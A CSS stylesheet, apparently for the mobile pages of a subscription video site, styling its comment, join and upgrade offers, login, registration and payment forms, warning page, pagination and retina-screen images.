.comment span {position:absolute;right:10px;bottom:6px; background:url(heart.png) right 4px no-repeat;padding-right:16px;cursor:pointer;height:20px;line-height:20px;padding-left:4px;}
.comment span.active, .comment span:hover, .comment span:focus {background-position:right -21px;color:#eb9905;font-weight:bold;}
.comment span.active { cursor:default;}
.comments .sendcomment {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;margin:0 0 10px 10px;outline:none;}
#no-comments{color:#777!important; text-shadow:none!important;}

.join-text { background:#000;padding:12px;border-bottom:1px solid #2a2a2a;}
.join-text strong {font-size:14px;text-shadow: 1px 1px 0px #333;color:#fff;}
.join-text p {padding:5px 0 0 11px;color:#cacaca;position:relative;}
.join-text span {color:#eb9905;position:absolute;left:0;}

.join input, .join a {height:83px;position:absolute;left:0;top:0;width:100%; background:none;z-index:100;border:0;cursor:pointer;}
.join div.best-offer input, .join div.best-offer a {height:99px;}
.join div {height:67px;position:relative; background:#000;padding:16px 50px 0 12px;border-bottom:1px solid #2a2a2a;}
.join div.best-offer { background:#000 url(best-offer.png) 100% 0 no-repeat;height:83px;}
.jp .join div.best-offer { background:#000 url(best-offer-jp.png) 100% 0 no-repeat;}
.join strong {color:#fff;font-size:15px;}
.join p {color:#cacaca;padding-top:4px;}
.join p.recommend {font-weight:bold;color:#eb9905;}
.join span.price {position:absolute;right:50px;top:17px;font-weight:bold;font-size:14px;color:#fff; text-shadow:1px 1px 0px #000;}
.join span.point {width:18px;height:19px; background:url(point.png) no-repeat;position:absolute;right:10px;top:32px;}
.join div.best-offer span.point {top:40px;}

.login {padding:25px 0 25px 25px;}
.login strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.login input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.login input.text {margin-top:3px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.login a {color:#146acf;font-weight:bold;}
.login-item {position:relative;padding:10px 0 17px 0;}
.login span.error {font-weight:bold;color:#961616;padding-left:4px;}

.cancel-status {padding:25px 0 25px 25px;}
.cancel-status a {color:#000;}
.cancel-status h2 { text-align:left;padding-left:0;}
.cancel-status p { padding:0 10px 10px 0;}
.cancel-status strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.cancel-status input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.cancel-status input.text, .cancel-status select {margin:5px 0; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}

.register-item {border-bottom:1px solid #d5d5d5; border-top:1px solid #ebebeb;padding:0 0 25px 10px;position:relative;}
.register input.text, .register select {margin-top:4px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.register select {width:223px;}
.register strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;display:block;margin-top:17px;}
.register strong span {color:#317ad1;}
.register-item p {font-weight:bold;}
.register-item .cvv {position:absolute;left:150px;top:66px;}
.register-item .cvv a {display:inline-block;width:16px;height:16px;background:url(cvv.gif) no-repeat;margin:0 0 0 4px;}
.register-item .cvv a img {display:none;}
.register-item .cvv a:hover img {display:block;position:absolute;left:200px;top:-200px;}
.end-date input.text {display:inline-block;}
.end-date input#cvv {width:73px;float:left;}
.end-date select.month {width:54px;float:left;margin-right:5px;}
.end-date select.year {width:68px;float:left;margin-right:10px;}

.cc-visa {display:inline-block;width:27px;height:20px;margin-left:11px;background:url(cc-visa.png) no-repeat;margin-bottom:-5px;}
.cc-mc {display:inline-block;width:27px;height:20px;margin-left:9px;background:url(cc-mc.png) no-repeat;margin-bottom:-5px;}

.footer {color:#909090;background:#000 url(footer-bg.png) 0 0 repeat-x;padding:10px;font-size:11px!important;}
.footer a {color:#ababab;font-weight:bold;}
.footer a:hover, .footer a:focus { text-decoration:none;}
.footer li {display:inline-block;padding:16px 5px;}
.footer p {line-height:16px;}

.json-container {height:auto;position:relative;}
#center_overlay {position:absolute;left:0;top:0;width:100%;height:100%; background:#f4f4f4 url(ajax-loader2.gif) center 40px no-repeat;display:none;z-index:100;}

.filters {border-bottom:1px solid #5c5c5c;padding:7px 0 0 7px;display:none;position:relative;}
.filters label{margin:0 7px 7px 0;color:#000;font-size:12px;width:63px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;height:18px;padding:5px 7px 5px 7px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;background-color: #e9e9e9;background-image: url();background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -o-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);}
.filters select, .filters option {color:#000;font-size:12px; background:transparent;border:0;width:100%;-webkit-appearance: none;}
.filters .two {width:209px;margin-right:0;}
.filters .three {width:139px;}
.filters .four {width:91px;margin-right:0;}
.filters-show {padding-top:1px;}
.filters input.submit {font-weight:bold;font-size:13px;color:#146acf;background:url(filters-bg.png) center top no-repeat;margin-left:7px;width:34px;height:28px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border:0;}

.fav-menu {height:40px;}
.fav-menu a {float:left;height:40px;background:url(fav-menu-bg.png) 0 0 repeat-x;width:160px;text-align:center;}
.fav-menu a:hover, .fav-menu a.active {background-position:bottom;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.fav-menu img {width:26px;height:26px;margin-top:7px;}

.avatar {padding:12px;height:45px;font-size:13px;color:#333;line-height:22px;}
.avatar img {width:45px;height:45px;margin-right:12px;}
.avatar strong {display:block; text-transform:capitalize;}

.upgrade-text { background:url(video-bg2.png) repeat-x;padding:12px;border-bottom:1px solid #dbdbdb;}
.upgrade-text strong {font-size:14px;text-shadow: 1px 1px 0px #ffffff;color:#333;}
.upgrade-text p {padding:3px 0 0 0;color:#333;}

.video-js-box {margin:0 auto;width:320px;}

.help {padding:10px;}
.help a {color:#000;}
.help-faq {padding-top:10px;}
.question {font-weight:bold;}
.answer {padding-top:3px;display:none;}

#search_message {color:#abaaaa; text-align:center;font-size:15px;font-weight:bold;padding:70px 0;}
#search_message span {font-size:20px;display:block;padding-bottom:14px;}

.rating-done {width:120px;height:27px;margin-right:5px;float:left;line-height:27px; text-align:center;border:1px solid #333;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;font-size:11px;color:#686868;font-weight:bold;background:url(button-bg.png) left bottom repeat-x;}
.jp .rating-done {font-weight:normal; letter-spacing:-1px;width:125px;}
.remove {display:inline-block;margin-top:4px;}

.no-fav {padding:125px 0 20px 0; text-align:center;color:#767676;font-size:13px; font-weight:bold; background:url(no-fav.png) center 25px no-repeat;}
.no-fav h2 {color:#767676;font-size:13px;}
.no-fav div, .no-fav p {padding-bottom:15px;}
.no-fav a {color:#ababab;}

.no-trailer {width:320px;height:180px;position:relative;background:#000; text-align:center;color:#d5d5d5;font-size:12px;}
.no-trailer img {width:100%;height:100%;opacity:0.3;position:absolute;left:0;top:0;z-index:1;}
.no-trailer span, .no-trailer a, .no-trailer h3 {z-index:100!important;position:relative;}
.no-trailer h3 {color:#fff;font-size:23px;padding:30px 0 10px 0;}
.no-trailer-link {display:inline-block;font-size:13px;color:#fff;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.png) repeat-x;margin:12px 0 15px 0;}
.no-trailer-link:hover, .no-trailer-link:focus {opacity:0.85;}

.upgrade {width:320px;height:190px;position:relative;background:#000 url(upgrade-bg.png) repeat-x;; text-align:center;color:#bbb;font-size:12px;font-weight:bold;}
.upgrade h3 {color:#e2e2e2;font-size:23px;padding:20px 0 10px 0;}
.upgrade a {display:inline-block;font-size:13px;color:#000;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.jpg) repeat-x;margin:12px 0 15px 0;}
.upgrade a:hover, .upgrade a:focus {opacity:0.85;}

.cancel-button {color:#ccc;font-size:11px;padding:0 5px;height:23px;background:url(cancel-bg.jpg) 0 0 repeat-x;line-height:23px;display:inline-block;margin:8px 7px 0 0; text-decoration:none;font-weight:bold; text-align:center;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.cancel-button:focus, .cancel-button:hover { background-position:bottom;opacity:0.9;}

.player-background {background-color: #000;}
.detail {}
.detailbox {margin:0 auto;width:320px;}
#ajaxloader {position: absolute;z-index: 100;background: url('ajax-loader.gif') no-repeat scroll 50% 50px transparent;}

.a11 {height: 28px;background: #000;line-height: 28px;text-align: center;font-weight: bold;border-bottom: 1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a1 {height:58px; background:#000;padding:11px 0 11px 0;line-height:28px; text-align:center;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00}
.a1 span, .a1 p {font-size:12px;display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a1 a:focus, .a1 a:hover {font-size:12px;opacity:0.9;}
.a1 em{font-size: 0px;visibility: hidden;}
.a1 .pagebtn{font-size: 0px;visibility: hidden;}
.a1 .pagego{font-size: 0px;visibility: hidden;}
.a1 .pagelink_b{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagelink_a{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagenow{font-size:12px;height:30px;line-height:30px;display:inline-block;
-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#fff;text-decoration:none;text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px;
-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333;box-shadow: 0px 1px 2px 0px #333;background-color: #0099FF;}

.a22 {height:15px; background:#191818 url(a1.jpg) repeat-x;padding:15px 0 15px 0;line-height:8px; text-align:right;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a22 span, .a22 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a22 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a22 a:focus, .a22 a:hover {opacity:0.9;}

.a2 {height:15px; background:#000;padding:15px 0 15px 0;line-height:8px; text-align:left;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a2 span, .a2 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a2 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a2 a:focus, .a2 a:hover {opacity:0.9;}
.a3{height: 15px;background: #000;padding: 15px 0 15px 0;line-height: 8px;text-align: right;font-size: 14px;font-weight: bold;border-bottom: 1px solid #ff8e00;}
.a3 span, .a3 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a3 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a3 a:focus, .a3 a:hover {opacity:0.9;}

.add-screen {width:267px;height:106px;position:fixed;left:50%;margin-left:-133px;bottom:0;background:url(add-screen.png) no-repeat; text-align:center;}
.add-screen strong {font-size:14px;color:#000;display:block;padding:14px 0 3px 0;}
.add-screen a.close {right:9px;top:8px;position:absolute;width:12px;height:12px;}
.add-screen span {font-weight:bold;}
.add-screen p {font-size:12px;color:#000;line-height:16px;}

.errorblock {background: url('no-fav.png') no-repeat scroll center 50px transparent;padding: 162px 30px 80px 30px;text-align: center;font-size: 15px;font-weight: bold;color: #898989;line-height: 20px;}
.errorblock p { width:230px; margin:0 auto;}
.errorblock a {background: url("button-bg.png") repeat-x scroll 0 0;border-radius: 4px 4px 4px 4px;color: #e8e8e8;display: inline-block;font-size: 13px;font-weight: bold;height: 27px;line-height: 27px;margin-right: 3px;padding: 0 8px;text-decoration: none;margin-top: 18px;}
.errorblock a:hover {opacity:0.85;}
.errorblock i {font-style:normal;display:inline-block;background:url(error-reload.png) 0 8px no-repeat;padding-left:19px;}
.errorblock span {font-size: 12px;}
.errorblock span a {display: inline;background: none;border: none;font-weight: normal;text-decoration: underline;padding: 0;color:#ABABAB;}

.warning { background:#000;height:100%;}
.warning-top {height:230px; background:url(warning-bg.jpg) center bottom no-repeat;width:320px;margin:0 auto;position:relative;}
.warning-top span {left:7px;top:30px;width:101px;height:42px;position:absolute;background:url(warning-logo.png) no-repeat;}
.warning-bottom {width:306px;margin:0 auto;border:1px solid #393939;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px; background:#111111 url(warning-bottom-bg.png) repeat-x;padding:20px 0; text-align:center;color:#767676;}
.warning-bottom strong {font-size:18px;color:#e9e9e9; letter-spacing:-1px;}
.warning-bottom p {padding:12px 25px 15px 25px;font-size:11px;line-height:14px;}
.warning-bottom a {color:#b2b2b2;}
a.enter {height:30px;line-height:30px; background:url(warning-link.png) right top no-repeat;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;padding:0 25px 0 15px;font-size:11px;font-weight:bold;color:#fff; text-shadow:0px 1px 0px #22406c; text-decoration:none;margin:0 auto;}
a.enter:hover, a.enter:focus {opacity:0.85;}

.lang2 {position:absolute;right:7px;top:30px;}
.lang2 li {width:64px;}
.lang2 li a {display:block;height:16px;line-height:16px;background:url(jp.gif) 0 1px no-repeat;padding-left:20px; text-decoration:none; text-transform:uppercase;color:#fff;font-size:10px;}
.jp .lang2 li a {background:url(en.gif) 0 3px no-repeat;}

@media (min-width: 480px) {
.content {width:480px;}
.pictures div, .pictures div.last  {padding:18px 0px 14px 21px;}
.models div, .models div.last  {padding:18px 0px 14px 21px;width:132px;}
.pictures span.count {left:127px;}
.pictures div.last span.count {left:127px;}
.fav-menu a {width:240px;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.set-links div.last {width:300px;}
.video-js-box, .no-trailer, .no-trailer img {margin:0 auto;width:480px;}
.video-js-box {background-color: #000;}
.buttons a {margin-right:5px;}
.right {margin-right:5px;}
.filters label {width:143px;}
.filters .two {width:289px;}
.filters .three {width:219px;}
.filters .four {width:213px;}
.search-input{width:396px;}
.upgrade {width:480px;height:190px;}
.upgrade span {padding:0 100px;display:inline-block;}
}
@media (max-width: 480px) {
.a1 span, .a1 p {display:none;}
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
.header {background:#464646 url(header-bg-x2.png) repeat-x; background-size:1px 39px;}
.good{background: url("rating-good-x2.png") no-repeat; background-size:13px 14px;}
.bad{background: url("rating-bad-x2.png") no-repeat; background-size:13px 14px;}
.views{background: url("views-x2.png") no-repeat scroll 0 2px transparent; background-size:16px 10px;}
.icon1 {background:url(icon1-x2.png) no-repeat; background-size:17px 11px;}
.icon2 {background:url(icon2-x2.png) no-repeat; background-size:17px 11px;}
.sections span{background: url("menu-arrow-x2.png") no-repeat; background-size:16px 16px;}
.join span.point {background:url(point-x2.png) no-repeat;background-size:18px 20px;}
.time {background-size:32px 13px;}
.warning-top {background:url(warning-bg-x2.jpg) center bottom no-repeat;background-size:306px 179px;}
a.enter {background:url(warning-link-x2.png) right top no-repeat;background-size:325px 30px;}
.warning-top span {background:url() no-repeat;background-size:101px 42px;}
.menu li a{background: url("menu1-x2.png")left top; background-size:40px 78px;}
.menu li.two a{background:url(menu2-x2.png) no-repeat; background-size:40px 78px;}
.menu li.three a{background:url(menu3-x2.png) no-repeat; background-size:40px 78px;}
.menu li a:hover, .menu li a:focus, .menu li a.active{background:#000 url("menu1-x2.png")left bottom; background-size:40px 78px;}
.menu li.two a:hover, .menu li.two a:focus, .menu li.two a.active{background:#000 url("menu2-x2.png")left bottom; background-size:40px 78px;}
.menu li.three a:hover, .menu li.three a:focus, .menu li.three a.active{background:#000 url("menu3-x2.png")left bottom; background-size:40px 78px;}
.menu li.first a {background:none;border:none;}
.like span {background:url(rating-good-x2.png) right 50% no-repeat;background-size:13px 14px;}
.dislike span {background:url(rating-bad-x2.png) right 2px no-repeat;background-size:13px 14px;}
}

@media (width: 480px) {.footer {font-size:11px!important;}}
.terms {padding: 10px;}
.searchbox-search{width:600px; height:50px; display:block; margin-left:auto;margin-right:auto;margin-bottom:25px;padding-top:20px;}

.searchbox-hot{padding-left:145px;}
.searchbox-hot li{float:left;margin:5px 10px 0px 0px; font-size:13px;}
.cDGray,.cDGray:visited,.cDGray a{color:#999;}
.searchbox-search form {  }
.searchbox-search select {    width:110px;    margin-left:8px;    margin-right:25px;    /*margin-top:14px;*/    font:18px verdana;    /*color:#ff8e00;*/	color:#fff;    background:#000000;    border: 2;    border-color:#5A5959;}

.foot1{margin-top:80px;text-align: center;}


.artlist{margin-right: 5px;margin-left: 5px;float: left;margin-top: 10px;width: 95%;}
.artlist .urlist{}
.artlist .urlist a{width: 100%;float: left;border: 1px solid #5D5D5D;overflow: hidden;padding-left: 5px;height: 23px;padding-top: 10px;font-size: 14px;color: #8F8F8F;text-decoration: none;}
.artlist .urlist a:hover{background-color: #696969;color:#fff;text-decoration: none;}
.fenlei{font-size: 14px;color: #CCCCCC;text-align: center;margin-top: 6px;margin-bottom: 6px;text-decoration: none;}
.artde{margin-right: 5px;margin-left: 7px;margin-top: 10px;border-top-width: 1px;border-top-style: dashed;border-top-color: #5D5D5D;padding-top: 6px;font-size: 14px;color: #A2A2A2;text-decoration: none;}
.artde p{line-height: 30px;text-indent: 20px;font-size: 16px;}
.artde img{ width:100%}